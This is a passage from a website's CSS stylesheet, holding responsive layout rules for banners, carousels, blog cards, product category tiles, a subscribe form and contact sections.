    list-style: none;
}
    body img.arc {
}
    
    body .cc .subscribe {
    text-align: left;
    padding-left: 20px;
}
    body section.gallery {display: none;}
    body section.wlc-bg {
    padding-top: 20px;
    padding-bottom: 50px;
}
   body  section.top-top {display: none;}
    body .vertical-img img {
        height: unset !important;
        width: unset
    }
    body .fvertical-img img {
        height: unset;
        width: unset
    }
    body .main-imgges {
        height: 300px;
        overflow: hidden;
        position: relative;
        margin-bottom: 20px
    }
    body .cust-cust {
        position: relative;
        height: 230px;
        /* margin: 0px 15px; */
        margin-bottom: 20px;
    }
    body .fpro-main {
        background: #fff;
        height: 220px;
        margin-bottom: 0;
        position: relative;
        overflow: hidden;
        margin-top: 20px
    }
    body .main-imgg {
        height: 320px;
        width: 100%;
        overflow: hidden !important
    }
    body .col-md-4.back-c {
        margin-bottom: 20px
    }
    body .text-caption-p {
        /* background: url(/images/back.png); */
        /* background-size: 100% 100%; */
        /* padding: 10px; */
        font-size: 10px !important;
    }
    body .image-container {
        transition: .5s
    }
    body .ffc {
        /* height: 250px
    ; */border: unset !important;}
    body .footer-p {
        margin-top: 0;
        padding-bottom: 20px;
        padding-right: 0;
        text-align: left !important;
        padding-left: 0px;
        margin-top: 9px;
        }
    body .subscribe img {
        margin-top: 3px;
        margin-left: 0px;
        right: -18px !important;
        bottom: 50px !important;
        position: absolute !important;
        top: -53px;
    }
    body section.conts {
        display: none
    }
    body .pro-main {
        height: 200px;
        background: #fff;
        margin-bottom: 40px;
        overflow: hidden
    }
    body .d-n {
        display: block;
        margin-top: -50px;
        padding-bottom: 10px
    }
    body h1.pgtitle {
        /* color: #005114; */
        font-weight: 700;
        margin-top: 0;
        font-size: 14px
    }
    body .col-md-6.col-sm-12.col-xs-12.my-quote {
        padding-left: 20px
    }
    body img.npr {
        position: relative;
        margin: unset !important;
        left: 100px
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
        font-size: 9px !important
    }
    body a.portfolio-box.image-container {
    }
    body .blog-bg-color {
        height: 410px;
        position: relative
    }
    body .caption2 h2 {
        color: #fff;
        font-weight: 700;
        font-size: 16px !important;
    }
    body p.abc {
        color: #fff;
        max-width: 90%;
        margin: 0 auto;
        text-align: center;
        margin-bottom: 50px;
        margin-top: 0;
        font-size: 12px
    }
    body .cer-img-div img {
        padding: 10px;
        padding-right: 0;
        margin-top: 20px;
        height: 380px;
    }
    .logo.non.wow.flash {
        text-align: center
    }
    body a.logo {
        display: inline-block
    }
    body p.date-formatt {
        top: 5%;
    }
    body .Gallery {
        /* display: none; */
        text-align: center;
        padding-top: 0;
        padding-bottom: 90px;
    }
    body .stats p {
        color: #9a9a9a;
        font-size: 13px;
        line-height: 24px;
        font-weight: 500
    }
    body h2.static-head {
        font-size: 25px;
        font-weight: 600;
        position: relative;
        padding-bottom: 20px
    }
    body .stats {
        padding-left: 30px;
        padding-right: 10px;
        padding-top: 20px
    }
    body h2.gen {
        font-size: 20px;
        padding-bottom: 20px;
        margin-bottom: 0
    }
    body .white-bg p {
        /* color: #2a2828; */
        line-height: 20px;
        font-size: 11px;
        /* padding: 10px 10px; */
        padding-right: 10px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 5px !important;
        height: 20px;
        margin-left: 11px;
        margin-right: 5px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        text-align: right;
        height: 0;
        right: 25px;
        display: none;
        bottom: 21px
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }
    body .caption2 h5 {
        text-transform: uppercase;
        font-size: 9px;
        margin: 0;
        padding-right: 100px;
        left: 60px;
        top: -25px;
    }
    .bannermain .owl-prev {
        display: none
    }
    .bannermain .owl-next {
        display: none
    }
    body .project-name h3 {
        font-size: 20px
    }
    body img.nw {
        max-width: 20px
    }
    body p.green-news {
        position: absolute;
        left: 0;
        right: 0;
        top: 100%
    }
    body .team-member .vertical-number-box {
        left: 0;
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
        bottom: 0;
        background: #fff
    }
    body .vertical-img {
        max-width: 100%;
        margin: 0 0 0 auto;
        position: relative;
        height: 140px;}
    body .container.wsmenucontainer {
    padding-bottom: 0 !important;
    }
    body .form-sec h2 {
        font-size: 23px
    }
    body .subscribe {
        margin-left: 0;
        padding-bottom: 15px;
        width: 80%;
        margin-top: 20px !important;
        text-align: left;
        position: relative;
    }
    body .email-btn {
        width: 0% !important;
        right: 0px;
        }
    body input#inquiry_form_email {
        margin-left: 10px;
        width: 90%;
        display: inline;
        margin: 0 auto
    }
    body .team-member h4 {
        font-size: 12px !important;
        padding: 0 !important;
        padding-right: 10px !important
    }
    body .image-container img {
        height: 300px;
    }
    body .owl-nav.disabled {
        display: none !important
    }
    body .team-member .side-overlay:after {
        display: none
    }
    body .main-ser h4:before {
        position: absolute;
        bottom: -9px
    }
    body .main-ser p {
        padding: 0
    ;font-size: 13px;}
    body .team-member .content-box {
        position: relative;
        height: 200px
    }
    body .btn.btn-primary.bannerbtn {
        padding: 5px 20px !important;
        display: none
    }
    body .caption2 {
        font-size: 9px;
        margin-top: 0px;
        padding-left: 0px;
        padding-top: 0;
        }
    body .caption p {
        font-size: 10px !important;
        text-transform: none;
        font-weight: 400;
        color: #fff !important;
        line-height: 12px;
        padding-top: 0;
        max-width: 100%;
        padding-bottom: 15px;
        padding-right: 0;
    }
    body .caption {
        top: 60px;
        left: 20px !important;
        top: 100px !important;
        max-width: 45%;
    }
    body .container-fluid.azxczx {
        padding-bottom: 20px;
        padding-top: 0px;
    }
    body a.cta-footer h2 {
        font-size: 16px
    }
    body .col-md-6.CONS img {
        margin-top: 20px
    }
    body section.adds {
        padding-bottom: 20px;
        padding-top: 60px
    }
    body .main-ins {
        height: 200px
    }
    body .search-btn {
        display: none
    }
    body .search-btn form {
        width: 200px
    }
    body .ZoomContainer {
        display: none
    }
    body .most-img {
        border: 1px solid #ccc;
        position: relative;
        height: 207px
    }
    body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {
        border: unset
    }
    body .col-md-5.PACK {
        height: 360px
    }
    body .footer-logo img {
        margin: 0 auto
    }
    body .container.entry {
        height: unset !important
    }
    body ul.head-icon {
        margin: 0 auto;
        text-align: center;
        margin-bottom: 20px
    }
    body .logo img {
        margin: 0 auto !important;
        max-height: 100px;
        width: 80% !important;
    }
    body .my_contact_us {
        position: fixed;
        top: 50%;
        right: -130px;
        z-index: 99999;
        height: 0
    }
   
    body section.servs {
        padding-bottom: 0;
        padding-top: 30px
    }
    body .cer-img-divs p {
        display: none
    }
    body h1.Ab-us,
    body h2.Ab-us {
        font-size: 18px;
        line-height: 22px;
        margin-bottom: 0;
        padding-top: 20px;
        padding-bottom: 20px
    }
    body section.featured-product .owl-nav {
        position: absolute;
        top: 25%;
        left: 0;
        right: 0
    }
    body p.descritopn-blogs {
        font-size: 12px;
        color: #6a6363 !important;
        font-weight: 500;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding: 0 0;
        min-height: 40px !important
    }
    body section.blogs-section h4 {
        color: #5a5a5a;
        font-size: 16px;
        margin-top: 25px;
        font-weight: 600;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding-right: 20px
    }
    body .chance-pros-main {
        position: relative;
        height: unset
    }
    body .featured-product .owl-next {
        margin-top: 5px;
        background-color: unset !important
    }
    body .chance-pro-2 {
        /* text-align: center; */
        /* margin: 0 auto; */
        /* top: 40px; */
        /* width: 100%; */
        /* margin: 0 auto; */
        /* text-align: center; */
        /* left: 0; */
        /* right: 0; */
        z-index: 999;
        bottom: 20px;
    }
    body .chance-inner-wrapper-view a {
        color: #585858;
        font-weight: 600;
        text-transform: capitalize;
        display: inline-block;
        border: 1px solid #969595;
        width: 50%;
        text-align: center;
        padding-top: 10px;
        text-transform: uppercase;
        padding-bottom: 10px;
        font-size: 20px;
        font-size: 12px
    }
    body .inner-testimonial {
        margin: 0 0px;
        /* overflow: hidden; */
        /* height: 90px; */
        position: relative;
        padding: 0px;
        z-index: 999 !important;
        /* margin-top: 110px; */
        margin-bottom: 20px;
    }
    body .generalhead p:after {
        display: none
    }
    body .generalhead h2 {
        font-size: 16px;
        padding-bottom: 0
    }
    body .container.ft-bg-color {
        padding-bottom: 30px;
        }
    body p.asdaszxc {
        font-size: 10px;
        text-align: center;
        display: block;
    }
    body p.asdas {
        display: block;
        color: #fff !important;
        float: unset;
        text-align: center;
        font-size: 11px;
        padding: 0 !important;
        margin: 0 !important
    }
    body .row.insta img {
        margin-bottom: 20px
    }
    body section.email h2 {
        font-size: 18px;
        font-weight: 600;
        color: #5d5a56
    }
    body section.email p {
        text-transform: capitalize;
        color: #000;
        font-size: 13px;
        padding: 0 10px
    }
    body section.blogs-section {
        padding-top: 60px;
        padding-bottom: 20px
    }
    body section.blogs-section {
        padding-top: 40px;
        padding-bottom: 20px
    }
    body .blog-bg-color {
        margin-bottom: 20px;
        border: 1px solid #ccc;
    }
    body .cure-home-right {
        float: unset;
        width: 100%
    }
    body .cure-home-left img {
        max-height: 100%;
        position: absolute;
        max-width: 100% !important;
        margin: 0 auto !important;
        left: 0;
        right: 0;
        margin: 0 auto !important;
        width: unset !important;
        float: unset !important;
        display: block !important;
        text-align: center
    }
    body .video-para:before {
        display: none
    }
    body section.featured-product {
        padding: 40px 0 40px 0
    }
    body .chance-pro-2 h2 {
        font-size: 20px
    }
    body ul.short-li li {
        font-size: 12px;
        line-height: 20px;
        height: 150px
    }
    body .cure-home-left {
        width: 100%;
        height: 150px;
        position: relative;
        float: unset !important;
        text-align: center;
        margin: 0 auto
    }
    body section.featured-product {
        padding: 40px 0 40px 0
    }
    body .video-para {
        margin-top: -13px
    }
    body .cust-video-para p {
        display: none
    }
    body section.services-sec {
        margin: 0 auto;
        background-image: url(/images/vvv.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        max-width: 1600px;
        margin: 0 auto;
        position: relative !important;
        transiton: 1s;
        padding: 50px 0 50px 0
    }
    body .team-member .side-overlay {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 40px;
        height: 69.9%;
        background: #ddd;
        display: none
    }
    .content-box-info,
    body .team-member .content-box-info h4 {
        color: #0d0d0d;
        font-style: italic;
        transition: 1s;
        padding-left: 10px;
        padding-right: 10px;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding-top: 10px;
        margin-bottom: 30px;
        font-size: 14px
    }
    body .vertical-number-box .vertical-number {
        width: 130px;
        FONT-VARIANT: JIS04;
        font-size: 12px
    }
    body .team-member.light img {
        height: 150px
    }
    body .pro {
        margin-top: 40px;
        padding: 7px 13px;
        border: 1px solid;
        font-weight: 500;
        text-transform: uppercase;
        font-size: 12px;
        font-size: 12px !important;
    }
    body .pro-11 {
        text-align: center;
        margin-top: 20px
    }
    body .contactmainn {
        padding-top: 20px;
        padding-bottom: 60px;
        /* height: 1100px; */
        }
    body .main-ser {
        text-align: center;
        padding-right: 0;
        width: 90%;
        margin: 0 auto;
        margin-bottom: 20px
    }
    body img.ab-img-secs.img-responsive {
        height: 300px;
        margin: 0 auto
    }
}

@media only screen and (min-width:320px) and (max-width:999px) {
    
    body .subscribe img {margin-top: 3px;margin-left: 0px;/* right: 18px !important; */bottom: 50px !important;float: right;bottom: 20px !important;position: relative !important;top: -62px;right: -83px !important;}
    body .cat-home-wrapper-2 {
        margin: 0 auto !important;
        position: absolute;
        left: 0;
        right: 0
    }
    body .cc {
        height: unset;}
    body .wsmenucontainer.wsoffcanvasopener {
        margin-left: 0;
        z-index: 99999
    }
    body .wsmenu-list>li>a:hover {
        color: #000 !important
    }
    p.green-news {
        color: green;
        margin-bottom: 22px !important;
        margin-top: -15px !important
    }
    body .my-menu nav#wsnavtoggle {
        margin-top: 0;
        left: 80;
    }
}

.container.wsmenucontainer {
    /* padding: 10px 0 20PX 0PX; */
    margin: 0 auto;
    padding-bottom: 0px;
    }

.wsmenu-list li.active>a {
    color: #b21834!important;
    font-weight: 700 !important;
    text-transform: capitalize;
}

.one {
    margin-top: 25px
}

section.images-sec h2.gernal-headd {
    /* margin-bottom: 51px; */
}

.chance-pros-main {
    position: relative
}

.prod_desc h3 {
    color: #9f7d48
}

.owl-dots .owl-dot.active span {
    position: relative;
    background-color: #fff !important;
}

section.contactus h2.gernal-head {
    margin-bottom: 40px;
    margin-top: 40px
}

.servv a {
    background-color: #0e4a92;
    padding: 12px 30px 12px 30px;
    color: #fff;
    font-weight: 500;
    text-transform: capitalize;
    font-size: 16px;
    margin-right: 15px;
    border-radius: 25px
}

h2.serves-2 {
    text-align: left;
    color: #fff
}

h2.serves-3 {
    text-align: left;
    color: #f5a832 !important
}

.servvvv li a {
    border: 1px solid #fff;
    padding: 12px 15px;
    color: #fff;
    border-radius: 25px
}

.servv {
    margin-bottom: 15px;
    display: inline-block
}

.view {
    text-align: center
}

.view a {
    background: #0069b7 !important;
    padding: 13px 20px !important;
    display: inline-block;
    color: #fff;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 16px !important;
    font-weight: 500 !important
}

li.last {
    MARGIN-TOP: 17PX
}

.chance-pros-mainn {
    height: 450px;
    margin-top: 30px;
    margin-bottom: 0;
    transition: .3s ease;
    margin-bottom: 0 !important;
    /* background: #f5f5f5; */
    transition: .5s;
    position: relative;
    box-shadow: 0 0 10px #cccccc;
    margin: 0 25px;
    overflow: hidden;
    /* overflow: visible; */
    margin-top: 25px;
}

.chance-mainn-1 img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%
}

.chance-mainn-1 {
    max-width: 100%;
    height: 450px;
    position: relative;
    transition: .5s ease !important;
    margin-bottom: 0;
    position: relative
}

section.featured {
    background: #ebeff8;
    padding-top: 20px;
    padding-bottom: 70px;
    max-width: 1600px;
    margin: 0 auto
}

.chance-innerr-wrapper-product a {
    color: #fff !important;
    font-weight: 700;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: .3s !important;
    opacity: 1 !important;
    text-align: center;
}

.chance-inner-wrapperr-view a {
    position: absolute;
    bottom: 42px;
    left: 40px
}

.main-blogs {
    height: 250px;
    margin: 0;
    position: relative;
    z-index: 1
}

.heze-blogs-inner-11 img {
    display: inline-block
}

.heze-blogs-inner-11 p {
    display: contents
}

.heze-blogs-inner-11 {
    text-align: left;
    border-bottom: 1px solid #ccc;
    max-width: 80%;
    margin-left: 20px;
    padding-bottom: 15px;
    padding-top: 17px
}

.servvvv {
    display: inline-block
}

ul.ser-button {
    display: inline-flex;
    padding-left: 50px;
    padding-top: 30px
}

p.serves-22 {
    color: #fff;
    font-size: 15px;
    max-width: 45%
}

.aaa {
    background-color: #eaf3f4;
    margin-top: 25px;
    padding-bottom: 40px
}

.divi-cont-2 {
    padding-top: 15px
}

.contact-img-scr {
    margin-left: -16px
}

section.contactus {
    padding-top: 0;
    padding-bottom: 100px;
    background-size: cover;
    background: url(/images/con-back.jpg);
    padding-top: 110px;
    max-width: 1600px;
    margin: 0 auto;
    background-color: #f4f4f4;
    background-repeat: no-repeat;
    background-size: cover
}

.f4 {
    padding-left: 20px;
    border-left: 1px solid
}

.ab-ft .logo {
    margin-top: -15px
}
.content-hidden p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.content h2 {
    font-size: 32px
}

.content-hidden {
    overflow: hidden;
    transition: .5s ease
}

body .content-hidden h1:nth-child(1),
body .content-hidden h2:nth-child(1),
body .content-hidden p:nth-child(1) {
    display: block !important
}

body .content-hidden h1,
body .content-hidden h2,
body .content-hidden h3,
body .content-hidden h4,
body .content-hidden h5,
body .content-hidden h6,
body .content-hidden p,
body .content-hidden li {
    display: none !important
}

button#toggleBtn {
    outline: unset
}

.content-hidden p:nth-child(2) {
    display: block !important
}

.product_secondary_images_container {
    height: 80px;
    position: relative;
    margin: 0
}

.product_secondary_images_container img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto
}

input[type=search]::placeholder {
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.bannermain .owl-dots span {
    width: 15px;
    border-radius: 20px;
    border: unset !important
}

.our-cat {
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 42px;
    margin-bottom: 40px
}

.cat-cat {
    position: relative
}

.cat-home-wrapper-main {
    margin: 0 auto;
    position: relative;
    height: 100%;
    max-width: 120%;
    min-width: 120%
}

.cat-home-wrapper-img {
    margin: 0 auto;
    position: relative
}

.cat-home-wrapper-img a img {
    max-width: 100%;
    max-height: 100%
}

.cat-home-wrapper-2 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    bottom: 10%
}

.cat-home-wrapper-2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase
}

.cat-home-wrapper-2 p {
    color: #fff;
    max-width: 60%;
    margin: 0 auto;
    margin-bottom: 30px;
    font-size: 18px
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.cat-home-wrapper-img-1 {
    position: absolute
}

.cat-home-wrapper-img a img-1 {
    max-width: 100%;
    max-height: 100%
}

.cat-home-wrapper-2-1 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    top: 45%
}

.cat-home-wrapper-2-1 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase
}

.cat-home-wrapper-2-1 p {
    color: #fff;
    max-width: 95%;
    margin: 0 auto;
    margin-bottom: 20px;
    font-size: 14px
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.cat-home-wrapper-img-1 img {
    width: 100%;
    max-height: 100%;
    margin: 0 auto;
    margin-bottom: 30px
}

.blogs-section .pro-view {
    text-align: center;
    margin-top: 65px;
    text-align: right
}

.pro-view a {
    background-color: #0d4a92;
    padding: 12px 30px 12px 30px;
    color: #fff;
    font-size: 16px;
    border-radius: 30px;
    font-weight: 500
}

.background {
    text-align: center
}

.background p {
    color: #fff;
    font-size: 22px;
    font-weight: 300
}

.background h2 {
    color: #fff;
    font-weight: 600;
    text-align: center
}

section.latest-pro {
    padding: 50px 0 50px 0
}

.latest-pro .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/lefttty.png);
    background-size: 100% 100%;
    position: absolute;
    left: -45px;
    top: 35%
}

.latest-pro .owl-next {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/righty.png);
    background-size: 100% 100%;
    position: absolute;
    top: 35%;
    right: -45px
}

.latest-pro .owl-dots.disabled {
    display: none
}

.latest-pro .owl-nav.disabled {
    display: block !important
}

section.wrapper-back {
    padding: 50px 0 50px 0 !important;
    background: url(/images/tattto.jpg);
    background-color: #fff;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto
}

.inner-wrapper {
    text-align: center
}

.inner-wrapper p {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 40px;
    text-transform: capitalize;
    padding: 50px 0 50px 0;
    margin: 0 auto
}

.main-blogs {
    text-align: center;
    position: relative
}

a.blo-titles {
    background: 0 0 !important;
    color: #273773;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 12px !important;
    font-weight: 600;
    opacity: 1;
    text-align: left;
    display: block
}

.main-blogs:hover a.blo-titles {
    opacity: 1
}

.main-blogs:hover img {
    opacity: 1;
    transition: .5s ease
}

.blo-til {
    /* background-color: #fff; */
    margin: 0 auto;
    margin-bottom: 20px !important;
    height: 130px;
    transition: .5s;
    margin: 0 auto;
    padding-right: 20px;
    text-align: left;
    padding-left: 0px;
    padding-top: 10px;
    padding-right: 30px;
    /* padding-left: 15px; */
}

.blo-til h4 {
    color: #1c1c1c!important;
    text-transform: capitalize;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 20px;
    transition: .5s;
    font-weight: 500;
    font-size: 22px;
    padding-bottom: 0px;
    font-weight: 700;
}

.blo-til p {
    color: #005114 !important;
    font-size: 14px;
    text-align: left;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    text-align: center;
    font-weight: 600
}

p.post-by-ad strong {
    color: #eaae7f;
    padding-left: 5px;
    font-family: Poppins, sans-serif !important;
    font-weight: 400
}

p.date-format {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 13px;
    position: absolute;
    top: 46.4%;
    left: -45px;
    z-index: 2;
    transform: rotate(270deg)
}

a.blo-tittles {
    display: inline-block;
    font-size: 16px;
    color: #ef4b50;
    font-weight: 600;
    margin-top: 8px;
    opacity: 0;
    transition: .3s
}

section.form-secc {
    background-color: #eaeaea;
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto;
    padding: 30px 0 60px 0
}

.cont-cont {
    text-align: center;
    max-width: 100%;
    padding: 0 20px 0 2px;
    border-bottom-style: dotted;
    margin-bottom: 15px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted
}

.cont-cont h3 {
    color: #fff;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 14px;
    text-align: left
}

p.f {
    margin: 0 auto;
    text-align: left;
    color: #ffffffd1;
    padding-bottom: 10px
}

.cont-conts h3 {
    color: #fff;
    text-align: left;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    font-weight: 600;
    margin-left: 25px
}

ul.ft-address h5 {
    /* color: #ffffffe6; */
    font-weight: 500;
    font-size: 14px;
    text-transform: capitalize;
    padding-left: 15px;
    padding-bottom: 0;
    margin-bottom: 3px;
    display: inline-block;
    position: relative !important;
}

.latest-pro .owl-dots {
    display: none
}

.bread_crumb span {
    color: #000
}

.Product-Description {
    color: #936a40 !important
}

.stracci-main-category {
    height: 490px;
    transition: .3s
}

.stracci-main-category-wrapper1 {
    position: relative
}

.stracci-main-category-wrapper2 {
    position: absolute;
    bottom: 11%;
    max-width: 85%;
    left: 0;
    right: 0;
    margin: auto;
    text-align: left;
    line-height: 0
}

.stracci-main-category-wrapper2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 30px;
    text-transform: capitalize
}

.stracci-main-category-wrapper2 p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 18px;
    font-size: 16px;
    padding-bottom: 0;
    text-transform: capitalize
}



.stracci-main-category-wrapper1s {
    transition: .3s
}

.stracci-main-category-wrapper2s {
    position: absolute;
    top: 50%;
    max-width: 95%;
    left: 30px;
    right: 0
}
a.my-views {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.stracci-main-category-wrapper2s p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 0;
    font-size: 15px;
    padding-bottom: 0;
    text-transform: capitalize
}

@media only screen and (max-width:800px) and (min-width:400px) {
    body .super-oil-main {
    height: 270px;
    position: relative;
}

body .super-oil-first {
    height: 200px;
    position: relative;
}

    body .stracci-main-category-2 {
        position: relative;
        max-width: 100%;
        margin: 0 auto
    }
    body .stracci-main-category-wrapper2s {
        padding: 0 10px 0 10px;
        text-align: center
    }
}

.chance-main-1 img {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto !important
}

section.inner-relative-product {
    padding: 20px 0 20px 0
}

.pro-menu {
    margin-top: 40px
}

.pro {
       text-align: center;
       position: relative;
       max-width: 30%;
       margin: 0 auto;
       background-color: #1864a9 !important;
       padding: 10px 25px 10px 25px !important;
       margin-top: 40px;
       color: #fff !important;
       font-size: 16px !important;
       font-weight: 400;
       border-radius: 5px;
       transition: 0.5s;
       border: 1px solid #1764a9;
       }

.animated {
    -webkit-animation-duration: 1000 ms;
    animation-duration: 1000 ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.owl-animated-out {
    z-index: 1
}

.owl-animated-in {
    z-index: 0
}

.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.top-left ul {
    display: inline-block
}

li.last {
    padding-left: 7px
}

.search-btn input[type=search]::placeholder {
    color: #ccc;
    font-size: 15px;
    font-weight: 600
}

.caption2:before {
    position: absolute
}

.chance-innerr-wrapper-product {
}

h2.gernal-headd:before {
    content: ""
}

section.cat-feat {
    padding: 40px 0
}

.cat-feat h2.gernal-headd {
    padding-bottom: 40px;
    padding-right: 100px
}

.stracci-main-category-2 {
    width: 48%;
    float: left;
    margin: 0 7px;
    height: 234px
}

.se {
    padding: 0
}

.he {
    padding: 0;
    margin-top: 0
}

.about {
    padding-top: 0;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto
}

.about .container {
    position: relative
}

.about .video-box img {
    padding: 15px 0
}

.about .section-title p {
    text-align: left;
    color: #000;
    padding-top: 10px;
    font-weight: 400;
    font-size: 16px;
    padding-left: 0;
    padding-bottom: 10px
}

.about .about-content {
    margin-top: 40px;
    padding: 70px 40px 0 0
}

.about .icon-box+.icon-box {
    margin-top: 40px
}

h1.gernal-headd {
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 0;
    color: #936a40 !important;
    margin-top: 10px;
    text-transform: uppercase;
    padding-bottom: 0;
    position: relative
}

.icon-box:hover .icon img {
    filter: brightness(100)
}

.pro-view {
    text-align: right;
    margin-top: 23px;
    padding-left: 28px
}

p.date-format img {
    padding-right: 9px
}

p.descritopn-blogs {
    min-height: 60px
}

.blog-bg-color:hover a.blo-tittles {
    opacity: 1
}

.email-btn {
    color: #fff !important
}

.subscribe {
    margin-left: 0;
    padding-bottom: 15px;
    margin: 0 auto;
    width: 100%
;margin: 0 auto;text-align: center;}

p.green-news {
    color: #1fc963 !important;
    text-align: left
}

p.red-news {
    color: #fff !important
}

.wsmenu-list>li.active>a {
    color: #cc132c;
    font-weight: 600;
    /* text-transform: uppercase; */
    }

.white-bg {
    padding-top: 150px;
    padding-left: 30px;
}

.custom-input-email {
    height: 40px;
    background-color: #fff;
    color: #000
}

.custom-input-email {
    height: 45px;
    background-color: transparent;
    border-bottom: solid 1px #fff;
    color: #fff !important;
    width: 100%;
    border-radius: unset
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    width: 100% !important;
    text-align: lc;
    position: relative
}

.custom-input-email::placeholder {
    color: #e1d7d7 !important
}

.subscribe p {
    font-size: 15px;
    text-align: left;
    position: relative;
    top: 10px;
}

.f1 {
    background: #125eba;
    padding-top: 35px;
    margin-right: 0;
    width: 24%;
    margin-right: 10px
}

.stracci-main-category-wrapper1 img {
    margin: 0 auto
}

li.first {
    display: inline-block;
    padding: 0 30px 0 30px;
    max-width: 77%;
    position: relative
}

.stracci-main-category:hover {
    transform: scale(1.01);
    transition: .3s
}

.stracci-main-category-wrapper1s:hover {
    transform: scale(1.02)
}

.banner-imagee {
    height: 331px;
    overflow: hidden;
    position: absolute;
    width: 250px;
    top: 26%;
    LEFT: 36%
}

.banner-imagee img {
    max-height: 100%;
    position: absolute;
    max-width: 100%;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    border: 0
}

h4.Popular {
    padding: 30px 0 10px 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    color: #cc132c;
    font-family: Roboto, sans-serif
}

.chance-mainn-1ssss {
    width: 20%;
    float: left;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    height: 120px;
    position: relative
}

.chance-pros-mainnssss {
    position: relative
}

button.header-search-btn-1 {
    font-size: 0;
    border: unset
}

.header-search-btn-1 {
    font-size: 0;
